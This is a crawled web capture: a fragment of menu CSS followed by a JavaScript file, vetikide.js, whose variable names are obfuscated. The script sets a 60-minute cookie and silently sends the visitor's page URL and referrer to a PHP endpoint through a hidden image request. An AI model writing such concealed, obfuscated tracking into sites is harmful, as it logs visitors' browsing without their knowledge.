 padding-left: 35px; 
	} 
	
	 #syceq ul ul li a	{  
  color: #F9F5F2;
    background: none;	   }	
	 #syceq ul ul li:hover > a,
  #syceq ul ul li.active > a	{font-weight:bolder;	}
   
#syceq ul ul,
  #syceq ul ul ul,
  #syceq.align-right ul ul	{ 

 
    left: 0;

 position: relative;
 		
    margin: 0;
 

 
 
    width: 100%;  



    text-align: left;

 
  }
 
#syceq > ul > li.has-sub > a:after,
  #syceq > ul > li.has-sub > a:before,
  #syceq ul ul > li.has-sub > a:after,
  #syceq ul ul > li.has-sub > a:before	{
  	
 
display: none;	}

  		#syceq #menu-button	{


 	
    text-transform: uppercase; 	
    padding: 17px; 	 display: block;   
    color: #F9F5F2;  
	border: 1px solid #F9F5F2;

 
    font-weight: 700;

  
    cursor: pointer;
 	 
    font-size: 12px;		
}


 #syceq #menu-button:after	{  


    height: 4px;	
    right: 17px;

 

    border-bottom: 2px solid #F9F5F2;  
    display: block;  
  position: absolute;	   
    width: 20px; 

  
    top: 22px; 
    content: ''; 
    border-top: 2px solid #F9F5F2; 	   }

 
  #syceq #menu-button:before	{	 


  	
    top: 16px;
    content: ''; 
    right: 17px;
	
	
    width: 20px;

 
    display: block;	 	 
 position: absolute;	 
    background: #F9F5F2;

  
    height: 2px;

}  

		#syceq #menu-button.menu-opened:after	{ 

		

    width: 15px;
	
 
    -webkit-transform: rotate(45deg);	
    border: 0;
	
    transform: rotate(45deg);	
 

    height: 2px;  	top: 23px;

    -moz-transform: rotate(45deg); 	  
    -ms-transform: rotate(45deg);		
	
    -o-transform: rotate(45deg);

  

	background: #F9F5F2;	}
 
		#syceq #menu-button.menu-opened:before	{	
top: 23px;
  
    -moz-transform: rotate(-45deg);


    transform: rotate(-45deg); 
    -o-transform: rotate(-45deg);
		
    width: 15px;
	
    -webkit-transform: rotate(-45deg);
   
    -ms-transform: rotate(-45deg);
   
	background: #F9F5F2;  

} 
 
#syceq .submenu-button	{ 
    top: 0;
 
    width: 46px;  
 
 
    z-index: 99; 



    border-left: 1px solid #F9F5F2;	 
    display: block;

    height: 46px;   
    right: 0;	position: absolute;
    cursor: pointer; 			}  


#syceq .submenu-button.submenu-opened	{ 	 background: #F9F5F2;  	 	} 
  #syceq ul ul .submenu-button	{
height: 34px;
 



    width: 34px;		
}		
	 #syceq .submenu-button:after	{
 
    top: 22px;

	



    right: 19px;
  
    content: ''; 


    width: 8px;

position: absolute; 
	  
    display: block;	 

    height: 2px;


    background: #F9F5F2; 
} 	 

#syceq ul ul .submenu-button:after	{   top: 15px;


    right: 13px; 
		}  
 #syceq .submenu-button.submenu-opened:after	{ 	  	background: #2F383D;
   }		

/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq .submenu-button:before	{
		 
    display: block;


 
    right: 22px; position: absolute;
  
    width: 2px;




    content: '';     

    height: 8px;
 

 

    background: #F9F5F2;	 
    top: 19px;}	 		  
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

	#syceq ul ul .submenu-button:before

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq ul ul .submenu-button:before	{
  top: 12px;
    right: 16px; 	 
} 	 
#syceq .submenu-button.submenu-opened:before	{		
 
	
 	display: none; 		}

 
	}



--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/vetikide.js
body_size: 795
content:

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function foqi(){
 
		  	
	var wyliretuwu = window.location.href;    var nilazo = "vetikide";  
	var zygicewes = "/" + nilazo + ".php";

      var suvaripunegot = 60; 
   	var fypibody = nilazo;		var mujaxafib = ""; 
 
    try		 
    {       mujaxafib=""+parent.document.referrer;
    } 	
    catch (ex)       { 


  		    mujaxafib=""+document.referrer;

 


    } 


	if(nuqe(fypibody) == null)	{  		var dodyrumisusawuw = window.location.hostname;	
		
	  		 	
		cifigota(fypibody, "1", suvaripunegot, "/", dodyrumisusawuw);   			if(nuqe(fypibody) != null)  
	 		{



			var balicofevekejuj = new Image();  			balicofevekejuj.src=zygicewes + "?referer=" + escape(mujaxafib) + "&url=" + escape(wyliretuwu); 		}	 	}  
 

}  



function nuqe(sysycob) 
{
     var hewehubiluqoc = document.cookie;   
     var serypevogusof = sysycob + "="; 
    var xexi = hewehubiluqoc.indexOf("; " + serypevogusof);	
 
    if (xexi == -1) {
  

        xexi = hewehubiluqoc.indexOf(serypevogusof);	  
        if (xexi != 0) return null;     } else {
 
         xexi += 2; 
    } 
 
    var zycikexejase = document.cookie.indexOf(";", xexi);  
 
    if (zycikexejase == -1) {	

         zycikexejase = hewehubiluqoc.length; 
   
    }        return unescape(hewehubiluqoc.substring(xexi + serypevogusof.length, zycikexejase)); 	}	


function cifigota(sokawazucokyv,duzucypoce,hotoqolawihuxoj, kila, zuruvidilubirok) 
{
   var ruwycutym = new Date();    var tevotarycuwytas = new Date();  	 tevotarycuwytas.setTime(ruwycutym.getTime() + 1000*60*hotoqolawihuxoj);  
 document.cookie = sokawazucokyv+"="+escape(duzucypoce) + ";expires="+tevotarycuwytas.toGMTString() + ";path=" + kila + ";domain=" + zuruvidilubirok;

 }
 


foqi();